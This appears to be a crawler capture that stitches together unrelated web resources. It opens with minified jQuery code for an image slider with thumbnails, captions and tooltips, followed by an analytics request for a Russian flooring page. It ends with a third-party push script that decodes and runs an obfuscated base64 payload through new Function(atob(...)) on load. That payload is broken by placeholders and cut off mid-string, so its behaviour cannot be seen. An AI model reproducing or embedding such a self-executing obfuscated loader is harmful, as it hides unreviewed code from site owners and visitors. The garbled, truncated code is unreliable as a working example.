changeContent(id,direction){if(current_id!==id&&!animating){var obj;var obj2;var delay=0;var i;var lrpos=(options.hundred_percent)?(showcase_width/2)-(options.content_width/2):0;if((id>current_id&&direction!=='previous')||direction==='next'){if(options.viewline){if(current_id<content_count-1){if(!options.speed_change){animating=true}updateContentViewlineWidth();if(options.pauseonover){window.clearInterval(myInterval)}remaining_width=0;for(i=current_id+1,len=content_count;i<len;++i){obj=addedContentArray[i];remaining_width+=obj.find('.showcase-content').children().width()}if(remaining_width>showcase_width){old_animation_distance=animation_distance;animation_distance-=addedContentArray[current_id].find('.showcase-content').children().width()}else if($('.showcase-arrow-next').is(':visible')){old_animation_distance=animation_distance;animation_distance=-(content_viewline_width-(remaining_width+($(window).width()-remaining_width)));$('.showcase-arrow-next').fadeOut(300)}content_container.animate({left:animation_distance+'px'},options.transition_speed,function(){animating=false});if($('.showcase-arrow-next').is(':visible')){current_id++}$('.showcase-arrow-previous').fadeIn(300)}}else{if(!options.speed_change){animating=true}obj=jQuery(showcase).find('#showcase-content-'+parseInt(current_id));obj2=getContent(id);content_container.append(obj2);if(options.dynamic_height){obj2.css('height',obj2.find('.showcase-content').children().height())}else{obj2.css('height',options.content_height)}if(obj.find('.showcase-content').children().height()>obj2.find('.showcase-content').children().height()&&options.dynamic_height){content_container.stop(true,true).animate({height:obj2.find('.showcase-content').children().height()},200);delay=100}if(options.transition==='hslide'){jQuery(obj).delay(delay).animate({left:-(options.content_width)},options.transition_speed+options.transition_delay,function(){obj.remove()})}else if(options.transition==='vslide'){jQuery(obj).delay(delay).animate({top:-(options.content_height)},options.transition_speed+options.transition_delay,function(){obj.remove()})}else{jQuery(obj).delay(delay).fadeOut(options.transition_speed,function(){obj.remove()})}displayAnchors(obj,true);displayCaption(obj,true);if(options.transition==='hslide'){obj2.css('left',showcase_width);jQuery(obj2).delay(delay).animate({left:lrpos},options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}else if(options.transition==='vslide'){obj2.css('top',showcase.height());jQuery(obj2).delay(delay).animate({top:'0px'},options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}else{obj2.css('left',lrpos);obj2.css('display','none');jQuery(obj2).delay(delay).fadeIn(options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}}}else if(id<current_id||direction==='previous'){if(options.viewline){if(current_id!==0){if(!options.speed_change){animating=true}updateContentViewlineWidth();if(options.pauseonover){window.clearInterval(myInterval)}content_container.animate({left:old_animation_distance+'px'},options.transition_speed,function(){animating=false});animation_distance=old_animation_distance;current_id--;if(current_id===0){$('.showcase-arrow-previous').fadeOut(300)}old_animation_distance=(old_animation_distance+(addedContentArray[current_id-1].width()))}$('.showcase-arrow-next').fadeIn(300)}else{if(!options.speed_change){animating=true}obj=jQuery(showcase).find('#showcase-content-'+parseInt(current_id));obj2=getContent(id);content_container.append(obj2);if(options.dynamic_height){obj2.css('height',obj2.find('.showcase-content').children().height())}else{obj2.css('height',options.content_height)}if(obj.find('.showcase-content').children().height()>obj2.find('.showcase-content').children().height()&&options.dynamic_height){content_container.stop(true,true).animate({height:obj2.find('.showcase-content').children().height()},200);delay=100}if(options.transition==='hslide'){jQuery(obj).delay(delay).animate({left:(showcase_width)+'px'},options.transition_speed+options.transition_delay,function(){displayAnchors(obj,true);displayCaption(obj,true);obj.remove()})}else if(options.transition==='vslide'){jQuery(obj).delay(delay).animate({top:(options.content_height)+'px'},options.transition_speed+options.transition_delay,function(){displayAnchors(obj,true);displayCaption(obj,true);obj.remove()})}else{jQuery(obj).delay(delay).fadeOut(options.transition_speed,function(){displayAnchors(obj,true);displayCaption(obj,true);obj.remove()})}if(options.transition==='hslide'){obj2.css('left','-'+options.content_width+'px');jQuery(obj2).delay(delay).animate({left:lrpos},options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}else if(options.transition==='vslide'){obj2.css('top','-'+showcase.height()+'px');jQuery(obj2).delay(delay).animate({top:'0px'},options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}else{obj2.css('left',lrpos);obj2.css('display','none');jQuery(obj2).delay(delay).fadeIn(options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}content_container.append(obj2)}}if(!options.viewline){previous_id=current_id;current_id=id;if(options.thumbnails){if((current_id>previous_id&&direction!=='previous')||direction==='next'){slideThumbnailWrapper('forward',true)}else if(current_id<previous_id||direction==='previous'){slideThumbnailWrapper('backward',true)}}if(options.arrows){jQuery(showcase).find('.showcase-arrow-previous').unbind('click').click(function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent((current_id===0)?content_count-1:parseInt(current_id)-1,'previous')});jQuery(showcase).find('.showcase-arrow-next').unbind('click').click(function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent((current_id===content_count-1)?0:parseInt(current_id)+1,'next')})}if(options.buttons){i=0;showcase.find('.showcase-button-wrapper span').each(function(){var object=jQuery(this);object.removeClass('active');if(i===current_id){object.addClass('active')}i++})}if(options.thumbnails){i=0;showcase.find('.showcase-thumbnail').each(function(){var object=jQuery(this);object.removeClass('active');if(i===current_id){object.addClass('active')}i++})}if(options.show_caption==='show'){jQuery(obj2).find('.showcase-caption').show()}}}}function afterAnimation(obj){if(options.dynamic_height){content_container.stop(true,true).animate({height:obj.find('.showcase-content').children().height()},200)}animating=false}var thumbnailSlidePosition=0;function slideThumbnailWrapper(direction,check,backwardforward){var doTheSlide=true;var thumbnailHeightOrWidth=getElementHeight(jQuery(thumb_wrapper).find('.showcase-thumbnail'));if(options.thumbnails_direction==='horizontal'){thumbnailHeightOrWidth=getElementWidth(jQuery(thumb_wrapper).find('.showcase-thumbnail'))}var multiplySlidePosition=1;if(options.thumbnails_slidex===0){options.thumbnails_slidex=thumbnailsPerPage}if(check){var thumbnailSlidePositionCopy=thumbnailSlidePosition;var thumbnailsScrolled=0;while(thumbnailSlidePositionCopy<0){if(options.thumbnails_direction==='horizontal'){thumbnailSlidePositionCopy+=getElementWidth(jQuery(thumbnailArray[0]))}else{thumbnailSlidePositionCopy+=getElementHeight(jQuery(thumbnailArray[0]))}thumbnailsScrolled++}var firstVisible=thumbnailsScrolled;var lastVisible=thumbnailsPerPage+thumbnailsScrolled-1;if(current_id>=firstVisible&&current_id<=lastVisible){doTheSlide=false}var distance;if((current_id-lastVisible)>options.thumbnails_slidex){distance=current_id-lastVisible;while(distance>options.thumbnails_slidex){distance-=options.thumbnails_slidex;multiplySlidePosition++}}else if((firstVisible-current_id)>options.thumbnails_slidex){distance=firstVisible-current_id;while(distance>options.thumbnails_slidex){distance-=options.thumbnails_slidex;multiplySlidePosition++}}else{multiplySlidePosition=1}}if(direction==='forward'&&doTheSlide){if(options.thumbnails_direction==='vertical'&&options.content_height<(thumbnailStretch+thumbnailSlidePosition)){thumbnailSlidePosition-=thumbnailHeightOrWidth*(options.thumbnails_slidex*multiplySlidePosition)}else if(options.thumbnails_direction==='horizontal'&&options.content_width<(thumbnailStretch+thumbnailSlidePosition)){thumbnailSlidePosition-=thumbnailHeightOrWidth*(options.thumbnails_slidex*multiplySlidePosition)}else if(current_id===0){if(!backwardforward){thumbnailSlidePosition=0}}if(options.thumbnails_direction==='horizontal'){thumb_wrapper.animate({left:thumbnailSlidePosition},300)}else{thumb_wrapper.animate({top:thumbnailSlidePosition},300)}}else if(doTheSlide){if(thumbnailSlidePosition<0){thumbnailSlidePosition+=thumbnailHeightOrWidth*(options.thumbnails_slidex*multiplySlidePosition)}else if(current_id===content_count-1){if(!backwardforward){thumbnailSlidePosition-=thumbnailHeightOrWidth*(options.thumbnails_slidex*multiplySlidePosition)}}else{thumbnailSlidePosition=0}if(options.thumbnails_direction==='horizontal'){thumb_wrapper.animate({left:thumbnailSlidePosition},300)}else{thumb_wrapper.animate({top:thumbnailSlidePosition},300)}}}function displayCaption(container,fadeOut){var caption=container.find('.showcase-caption');if(!fadeOut){if(options.show_caption==='onload'){caption.fadeIn(300)}else if(options.show_caption==='onhover'){jQuery(container).mouseenter(function(){caption.fadeIn(300)});jQuery(container).mouseleave(function(){caption.stop(true,true).fadeOut(100)})}}else{caption.stop(true,true).fadeOut(300)}}function displayAnchors(container,fadeOut){container.find('.showcase-tooltips a').each(function(){if(!fadeOut){var coords=jQuery(this).attr('coords');coords=coords.split(',');jQuery(this).addClass('showcase-plus-anchor');jQuery(this).css('position','absolute');jQuery(this).css('display','none');jQuery(this).css('width',options.tooltip_icon_width);jQuery(this).css('height',options.tooltip_icon_height);jQuery(this).css('left',parseInt(coords[0])-(parseInt(options.tooltip_icon_width)/2));jQuery(this).css('top',parseInt(coords[1])-(parseInt(options.tooltip_icon_height)/2));var content=jQuery(this).html();jQuery(this).mouseenter(function(){animateTooltip(container,coords[0],coords[1],content)});jQuery(this).mouseleave(function(){animateTooltip(container,coords[0],coords[1],content)});jQuery(this).html('');jQuery(this).fadeIn(300)}else{jQuery(this).stop(true,true).fadeOut(300)}})}var tooltip=null;function animateTooltip(container,x,y,content){if(tooltip===null){tooltip=jQuery(document.createElement('div')).addClass('showcase-tooltip').css('display','none').css('position','absolute').css('max-width',options.tooltip_width).html(content);container.append(tooltip);var tooltip_paddingx=parseInt(tooltip.css('padding-right'))*2+parseInt(tooltip.css('border-right-width'))*2;var tooltip_paddingy=parseInt(tooltip.css('padding-bottom'))*2+parseInt(tooltip.css('border-bottom-width'))*2;lastx=parseInt(x)+tooltip.width()+tooltip_paddingx;lasty=parseInt(y)+tooltip.height()+tooltip_paddingy;if(lastx<options.content_width){tooltip.css('left',parseInt(x)+parseInt(options.tooltip_offsetx))}else{tooltip.css('left',(parseInt(x)-parseInt(options.tooltip_offsetx))-(parseInt(tooltip.width())+parseInt(options.tooltip_offsetx)))}if(lasty<options.content_height){tooltip.css('top',parseInt(y)+parseInt(options.tooltip_offsety))}else{tooltip.css('top',(parseInt(y)-parseInt(options.tooltip_offsety))-(parseInt(tooltip.height())+parseInt(tooltip_paddingy)))}tooltip.fadeIn(400)}else{tooltip.fadeOut(400);tooltip.remove();tooltip=null}}function getElementHeight(el,incHeight,incMargin,incPadding,incBorders){incHeight=typeof(incHeight)!=='undefined'?incHeight:true;incMargin=typeof(incMargin)!=='undefined'?incMargin:true;incPadding=typeof(incPadding)!=='undefined'?incPadding:true;incBorders=typeof(incBorders)!=='undefined'?incBorders:true;var elHeight=(incHeight)?jQuery((el)).height():0;var elMargin=(incMargin)?parseFloat(jQuery((el)).css('margin-top'))+parseFloat(jQuery(el).css('margin-bottom')):0;var elPadding=(incPadding)?parseFloat(jQuery((el)).css('padding-top'))+parseFloat(jQuery(el).css('padding-bottom')):0;var elBorder=(incBorders)?parseFloat(jQuery((el)).css('border-top-width'))+parseFloat(jQuery((el)).css('border-bottom-width')):0;elHeight+=elMargin+elPadding+elBorder;return elHeight}function getElementWidth(el,incWidth,incMargin,incPadding,incBorders){incWidth=typeof(incWidth)!=='undefined'?incWidth:true;incMargin=typeof(incMargin)!=='undefined'?incMargin:true;incPadding=typeof(incPadding)!=='undefined'?incPadding:true;incBorders=typeof(incBorders)!=='undefined'?incBorders:true;var elWidth=(incWidth)?jQuery((el)).width():0;var elMargin=(incMargin)?parseFloat(jQuery((el)).css('margin-left'))+parseFloat(jQuery(el).css('margin-right')):0;var elPadding=(incPadding)?parseFloat(jQuery((el)).css('padding-left'))+parseFloat(jQuery((el)).css('padding-right')):0;var elBorder=(incBorders)?parseFloat(jQuery((el)).css('border-left-width'))+parseFloat(jQuery((el)).css('border-right-width')):0;elWidth+=elMargin+elPadding+elBorder;return elWidth}options=jQuery.extend(defaults,options);var current_id=0;var previous_id=0;var break_loop=false;var pause_loop=false;var myInterval=null;var showcase=jQuery(this);var showcase_width=options.content_width;var animating=false;var content_viewline_width=10000;var animation_distance=0;var old_animation_distance=0;var remaining_width=0;var content_container=jQuery(document.createElement('div')).css('overflow','hidden').css('position','relative').addClass('showcase-content-container').prependTo(showcase);if(options.hundred_percent){showcase_width=jQuery(showcase).width()}if(options.viewline){options.thumbnails=false;options.dynamic_height=false;content_container.css('width',content_viewline_width);showcase.css('overflow','hidden');$('.showcase-arrow-left').hide()}var contentArray=[];var thumbnailArray=[];var content_count=0;showcase.children('.showcase-slide').each(function(){var object=jQuery(this);content_count++;if(options.thumbnails){var thumb=object.find('.showcase-thumbnail');thumbnailArray.push(thumb);thumb.remove()}var object_width=object.find('.showcase-content').children().width();var object_height=object.find('.showcase-content').children().height();jQuery('#error').text(object_width+' '+object_height);contentArray.push(object.html());object.remove();object=getContent(content_count-1);if(options.viewline||content_count===1){content_container.append(object)}if(options.viewline){object.css('position','relative');object.css('float','left');object.css('width',object_width)}if(options.dynamic_height){object.css('height',object_height);if(content_count===1){content_container.css('height',object_height)}}else{object.css('height',options.content_height);if(content_count===1){content_container.css('height',options.content_height)}}if(options.viewline||content_count===1){displayAnchors(object);displayCaption(object);if(options.show_caption==='show'){jQuery(obj).find('.showcase-caption').show()}}});var thumb_wrapper;var thumbnailStretch=0;var thumbnailsPerPage=0;if(options.thumbnails){thumb_container=jQuery('<div />');thumb_restriction=jQuery('<div />');thumb_wrapper=jQuery('<div />');for(i=thumbnailArray.length-1;i>=0;--i){var thumbnail=jQuery(thumbnailArray[i]).css({'overflow':'hidden'});thumbnail.attr('id','showcase-thumbnail-'+i);thumbnail.addClass((i===0)?'active':'');thumbnail.click(function(a,b){return function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent(a,b)}}(i,''));thumb_wrapper.prepend(thumbnail)}if(options.thumbnails_position==='outside-first'||options.thumbnails_position==='outside-last'){if(options.thumbnails_direction!=='horizontal'){content_container.css('float','left');content_container.css('width',options.content_width);thumb_container.css('float','left');thumb_container.css('height',options.content_height)}else{jQuery(thumb_wrapper).find('.showcase-thumbnail').css('float','left')}if(options.thumbnails_position==='outside-last'){showcase.append(thumb_container);if(options.thumbnails_direction!=='horizontal'){showcase.append(jQuery('<div />').addClass('clear'))}}else{showcase.prepend(thumb_container);if(options.thumbnails_direction!=='horizontal'){showcase.append(jQuery('<div />').addClass('clear'))}}}else{thumb_container.css({'position':'absolute','z-index':20});if(options.thumbnails_direction==='horizontal'){thumb_container.css({'left':0,'right':0});jQuery(thumb_wrapper).find('.showcase-thumbnail').css('float','left');jQuery(thumb_wrapper).append(jQuery('<div />').addClass('clear'));if(options.thumbnails_position==='inside-first'){thumb_container.css('top',0)}else{thumb_container.css('bottom',0)}}else{thumb_container.css({'top':0,'bottom':0});if(options.thumbnails_position==='inside-first'){thumb_container.css('left',0)}else{thumb_container.css('right',0)}}content_container.prepend(thumb_container)}thumb_container.addClass('showcase-thumbnail-container');thumb_container.css('overflow','hidden');thumb_restriction.addClass('showcase-thumbnail-restriction');thumb_restriction.css({'overflow':'hidden','position':'relative'});if(options.thumbnails_direction==='horizontal'){thumb_restriction.css({'float':'left'})}thumb_wrapper.addClass('showcase-thumbnail-wrapper');if(options.thumbnails_direction==='horizontal'){thumb_wrapper.addClass('showcase-thumbnail-wrapper-horizontal')}else{thumb_wrapper.addClass('showcase-thumbnail-wrapper-vertical')}thumb_wrapper.css('position','relative');thumb_restriction.append(thumb_wrapper);thumb_container.append(thumb_restriction);var buttonBackward=jQuery('<div class="showcase-thumbnail-button-backward" />');if(options.thumbnails_direction!=='horizontal'){buttonBackward.html('<span class="showcase-thumbnail-vertical"><span>Up</span></span>')}else{buttonBackward.css({'float':'left'});buttonBackward.html('<span class="showcase-thumbnail-horizontal"><span>Left</span></span>')}buttonBackward.click(function(){slideThumbnailWrapper('backward',false,true)});thumb_container.prepend(buttonBackward);var buttonForward=jQuery('<div class="showcase-thumbnail-button-forward" />');if(options.thumbnails_direction!=='horizontal'){buttonForward.html('<span class="showcase-thumbnail-vertical"><span>Down</span></span>')}else{buttonForward.css({'float':'left'});buttonForward.html('<span class="showcase-thumbnail-horizontal"><span>Right</span></span>')}buttonForward.click(function(){slideThumbnailWrapper('forward',false,true)});thumb_container.append(buttonForward);var thumbnailVisibleStretch=0;if(options.thumbnails_direction!=='horizontal'){thumbnailVisibleStretch=getElementHeight(thumb_wrapper,false);thumbnailVisibleStretch+=(getElementHeight(buttonBackward))+(getElementHeight(buttonForward));while(thumbnailVisibleStretch<options.content_height){thumbnailVisibleStretch+=getElementHeight(jQuery(thumbnailArray[0]));thumbnailsPerPage++}}else{thumbnailVisibleStretch=getElementWidth(thumb_wrapper,false);thumbnailVisibleStretch+=(getElementWidth(buttonBackward))+(getElementWidth(buttonForward));while(thumbnailVisibleStretch<showcase_width){thumbnailVisibleStretch+=getElementWidth(jQuery(thumbnailArray[0]));thumbnailsPerPage++}}if(thumbnailsPerPage+1>thumbnailArray.length){if(options.thumbnails_direction!=='horizontal'){thumb_restriction.css('margin-top',getElementHeight(buttonBackward))}else{thumb_restriction.css('margin-left',getElementWidth(buttonBackward))}buttonBackward.hide();buttonForward.hide()}if(options.thumbnails_direction!=='horizontal'){var buttonsHeight=(getElementHeight(buttonBackward))+(getElementHeight(buttonForward));thumb_restriction.css('height',options.content_height-buttonsHeight)}else{var buttonsWidth=(getElementWidth(buttonBackward))+(getElementWidth(buttonForward));thumb_restriction.css('width',showcase_width-buttonsWidth)}if(options.thumbnails_direction==='horizontal'){jQuery('.showcase-thumbnail').each(function(){thumbnailStretch+=getElementWidth(jQuery(this))});thumb_wrapper.css('width',thumbnailStretch)}else{jQuery('.showcase-thumbnail').each(function(){thumbnailStretch+=getElementHeight(jQuery(this))})}}if(options.thumbnails&&options.thumbnails_position.indexOf("outside")!==-1&&options.thumbnails_direction!=='horizontal'&&!options.viewline){showcase.css('width',showcase_width+getElementWidth(thumb_wrapper,true,false))}else if(!options.hundred_percent){showcase.css('width',showcase_width)}if(content_count>1&&options.auto){myInterval=window.setInterval(autoChange,options.interval)}if(options.auto&&options.pauseonover){showcase.mouseenter(function(){break_loop=true;clearInterval(myInterval)});showcase.mouseleave(function(){if(!pause_loop){break_loop=false;myInterval=window.setInterval(autoChange,options.interval)}})}if(options.arrows&&content_count>1){jQuery(document.createElement('div')).addClass('showcase-arrow-previous').prependTo(showcase).click(function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent(content_count-1,'previous')});jQuery(document.createElement('div')).addClass('showcase-arrow-next').prependTo(showcase).click(function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent(current_id+1,'next')})}if(options.buttons&&content_count>1){jQuery(document.createElement('div')).css('clear','both').addClass('showcase-button-wrapper').appendTo(showcase);i=0;while(i<content_count){jQuery(document.createElement('span')).attr('id','showcase-navigation-button-'+i).addClass((i===0)?'active':'').html((options.btn_numbers)?parseInt(i)+1:'&#9679;').click(function(a,b){return function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent(a,b)}}(i,'')).appendTo(jQuery(showcase).find('.showcase-button-wrapper'));i++}}if(options.keybord_keys){jQuery(document).keydown(function(e){if(e.keyCode===37){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent((current_id===0)?content_count-1:parseInt(current_id)-1,'previous')}if(e.keyCode===39){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent((current_id===content_count-1)?0:parseInt(current_id)+1,'next')}})}if(options.mousetrace){var mousetrace=jQuery(document.createElement('div')).css('position','absolute').css('top','0').css('background-color','#fff').css('color','#000').css('padding','3px 5px').css('x-index','30').html('X: 0 Y: 0');showcase.append(mousetrace);var offset=showcase.offset();content_container.mousemove(function(e){mousetrace.html('X: '+(e.pageX-offset.left)+' Y: '+(e.pageY-offset.top))})}$('#awOnePageButton').click(function showInOnePage(){if($('.view-page').is(':visible')){var temp_container=jQuery(document.createElement('div'));temp_container.addClass('showcase-onepage');showcase.before(temp_container);if(myInterval){pause_loop=true;clearInterval(myInterval)}$(this).find('.view-page').hide();$(this).find('.view-slide').show();showcase.hide();$.each(contentArray,function(index,value){obj=getContent(index);obj.css('position','relative');temp_container.append(obj);displayAnchors(obj);displayCaption(obj);if(options.dynamic_height){obj.css('height',obj.find('.showcase-content').children().height())}else{obj.css('height',options.content_height)}});var clear=jQuery(document.createElement('div'));clear.addClass('clear');temp_container.append(clear)}else{$('.showcase-onepage').remove();$(this).find('.view-page').show();$(this).find('.view-slide').hide();showcase.show()}return false});var addedContentArray=[];function updateContentViewlineWidth(){content_viewline_width=0;content_container.children('div').each(function(){content_viewline_width+=$(this).find('.showcase-content').children().width();addedContentArray.push($(this))})}showcase.removeClass('showcase-load')}})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2135146224&t=pageview&_s=1&dl=https%3A%2F%2Fnashpol.com%2Fplintus%2Fplintusa-poliuretanovye-chto-eto.html&ul=en-us%40posix&dt=%D0%9F%D0%BE%D0%BB%D0%B8%D1%83%D1%80%D0%B5%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B8%D0%BD%D1%82%D1%83%D1%81%D0%B0%3A%20%D0%9F%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%83%D1%80%D0%B5%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BF%D0%BB%D0%B8%D0%BD%D1%82%D1%83%D1%81%D0%BE%D0%B2%2C%20%D0%B8%D1%85%20%D1%81%D1%84%D0%B5%D1%80%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1067766348&gjid=1193717263&cid=1799090101.1769104462&tid=UA-55851785-1&_gid=1814184265.1769104462&_r=1&_slc=1&z=1742555415
body_size: -449
content:
2,cG-FK04YWBP1D

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/Yl0f1IzK.js
body_size: 13862
content:
!function(){let c=new Function(atob('[base64]/pgI7pgYjpgIPpgYzpgITpgYnpgJvpgYfpgJXpgJPpgIXpgYDpgJPpgJTpgJLpgInpgIPpgJTpgYfpgZvpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIXpgYjpgIbpgZ3pgZDpgJjpgZDpgYnpgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYjpgK3pgIHpgJTpgIjpgLvpgYfpgIbpgIzpgI/pgI/pgJLpgYfpgL3pgYjpgK3pgIHpgJTpgIjpgLvpgYfpgJLpgIHpgI7pgITpgI/pgI3pgYfpgL3pgYjpgYnpgYnpgYvpgZDpgJjpgZHpgYnpgYrpgZDpgJjpgZLpgYrpgZDpgJjpgZPpgYrpgZDpgJjpgZTpgYrpgZDpgJjpgZXpgYrpgZDpgJjpgZbpgYrpgZDpgJjpgZfpgYrpgZDpgJjpgZjpgY3pgIbpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIfpgYjpgIjpgYzpgInpgYnpgJvpgJbpgIHpgJLpgYDpgIrpgZ3pgYfpgYfpgZvpgIbpgI/pgJLpgYjpgIzpgIXpgJTpgYDpgIvpgZ3pgZDpgJjpgZDpgZvpgIvpgZzpgIjpgLvpgYfpgIzpgIXpgI7pgIfpgJTpgIjpgYfpgL3pgZvpgIvpgYvpgYvpgYnpgJvpgIzpgIXpgJTpgYDpgIzpgZ3pgIjpgLvpgYfpgIPpgIjpgIHpgJLpgKPpgI/pgITpgIXpgKHpgJTpgYfpgL3pgYjpgIvpgYnpgL7pgInpgZvpgIrpgYvpgZ3pgLPpgJTpgJLpgInpgI7pgIfpgLvpgYfpgIbpgJLpgI/pgI3pgKPpgIjpgIHpgJLpgKPpgI/pgITpgIXpgYfpgL3pgYjpgIzpgYnpgZvpgJ3pgJLpgIXpgJTpgJXpgJLpgI7pgYDpgIrpgZvpgJ3pgIPpgI/pgI7pgJPpgJTpgYDpgI3pgZ3pgYfpgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgYfpgYzpgI/[base64]/pgI3pgKXpgJbpgIXpgI7pgJTpgYfpgL3pgYnpgJvpgJHpgZ3pgI7pgIXpgJfpgYDpgKPpgJXpgJPpgJTpgI/pgI3pgKXpgJbpgIXpgI7pgJTpgYjpgIfpgYjpgYfunaTunbTunbTunbPunbDunbnunaTunbPunb/unbjunb/[base64]/7p247p2/[base64]/[base64]/4Z+56YGH6YGM6YCF6YGI6YGQ6YCY6YGR6YGV6YGY6YGU6YGJ6YGJ6YC96YGI6YGP6YC86YC86YGP6YCH6YGM6YGH6YGL6YGH6YGJ6YC76YCH6YGI6YGH4Z+u4Z+54Z+s4Z+w4Z+94Z+/4Z+56YGH6YGM6YCF6YGI6YGQ6YCY6YGR6YGV6YGY6YGU6YGJ6YGJ6YC96YGI6YGP6YC/[base64]/pgI3pgKXpgJbpgIXpgI7pgJTpgYjpgIfpgYjpgYfhpobhppbhppDhpp3hpofhppXhppPhpobhppHhppHpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZPpgIXpgIPpgYnpgYnpgYnpgZvpgLXpgZ3pgI7pgIXpgJfpgYDpgKPpgJXpgJPpgJTpgI/pgI3pgKXpgJbpgIXpgI7pgJTpgYjpgIfpgYjpgYfurbHuraHurafuraburaXuraLurbbura/urbfpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZLpgZHpgITpgYnpgYnpgYnpgZvpgLbpgZ3pgI7pgIXpgJfpgYDpgKPpgJXpgJPpgJTpgI/pgI3pgKXpgJbpgIXpgI7pgJTpgYjpgIfpgYjpgYfuooDuopDuopPuopTuoobuopfuooDuopvuopzuopvuoobpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZTpgIXpgIXpgYnpgYnpgYnpgZvpgLfpgZ3pgI7pgIXpgJfpgYDpgKPpgJXpgJPpgJTpgI/[base64]/lOG/hOG/iOG/ieG/kuG/leG/juG/ieG/kemBh+mBjOmAhemBiOmBkOmAmOmAhOmAgumAgemBiemBiemBjOmBgemBgemAu+mAvemBjOmBgemBgemAu+mAvemBjOmAjumAlemAjOmAjOmBiemBm+mAsumBnemAg+mAu+mAh+mBiOmBh8y+zK/[base64]/[base64]/[base64]/[base64]/[base64]/hlarhlZ/hlZ/[base64]/pgI7pgYDpgIHpgZXpgYjpgYnpgJvpgInpgIbpgYjpgIPpgYHpgZ3pgZ3pgJTpgI/pgJDpgYnpgJLpgIXpgJTpgJXpgJLpgI7pgYHpgLvpgL3pgZvpgInpgIbpgYjpgYHpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/[base64]/[base64]/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgJzpgJzpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/[base64]/[base64]/pgI7pgYDpgIHpgZbpgYjpgIHpgZfpgYnpgJvpgJTpgJLpgJnpgJvpgInpgIbpgYjpgIHpgZfpgYnpgIHpgZfpgLvpgYfpgJLpgIXpgI3pgI/pgJbpgIXpgYfpgL3pgYjpgYnpgZvpgJ3pgIPpgIHpgJTpgIPpgIjpgYjpgIHpgZjpgYnpgJvpgIPpgI/pgI7pgJPpgI/pgIzpgIXpgLvpgYfpgIzpgI/pgIfpgYfpgL3pgYjpgIHpgZjpgYnpgZvpgJ3pgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgZnpgYjpgYnpgJvpgJbpgIHpgJLpgYDpgIHpgIHpgZ3pgKnpgLvpgYfpgIPpgIjpgInpgIzpgITpgJLpgIXpgI7pgYfpgL3pgZvpgJfpgIjpgInpgIzpgIXpgYjpgIHpgIHpgLvpgZDpgJjpgZDpgL3pgYnpgJvpgKnpgLvpgYfpgJLpgIXpgI3pgI/pgJbpgIXpgKPpgIjpgInpgIzpgITpgYfpgL3pgYjpgIHpgIHpgLvpgZDpgJjpgZDpgL3pgYnpgZvpgJ3pgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgILpgYjpgYnpgJvpgJbpgIHpgJLpgYDpgIHpgIPpgZ3pgK3pgIHpgJTpgIjpgLvpgYfpgJLpgI/pgJXpgI7pgITpgYfpgL3pgYjpgK3pgIHpgJTpgIjpgLvpgYfpgJLpgIHpgI7pgITpgI/pgI3pgYfpgL3pgYjpgYnpgYrpgZDpgJjpgZLpgZDpgILpgITpgIXpgZfpgZPpgZbpgZTpgZDpgZDpgZDpgYnpgLvpgYfpgJTpgI/pgLPpgJTpgJLpgInpgI7pgIfpgYfpgL3pgYjpgZDpgJjpgZLpgZTpgYnpgZvpgJLpgIXpgJTpgJXpgJLpgI7pgYDpgIHpgIPpgLvpgIfpgYjpgYfhn67hn7nhn6zhn7Dhn73hn7/hn7npgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZXpgZjpgZTpgYnpgYnpgL3pgYjpgY/pgL7pgLzpgITpgYvpgYjpgLzpgKTpgY7pgYnpgY/pgYzpgYfpgYTpgZHpgYfpgYnpgZvpgJ3pgJbpgIHpgJLpgYDpgIHpgITpgZ3pgYHpgLvpgL3pgZvpgIHpgJPpgJnpgI7pgIPpgYDpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgIXpgYjpgK7pgYnpgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYDpgI7pgIXpgJfpgYDpgLDpgJLpgI/[base64]/[base64]/[base64]/pgI7pgYDpgIHpgIvpgYjpgYnpgJvpgInpgIbpgYjpgK7pgI/pgJTpgInpgIbpgI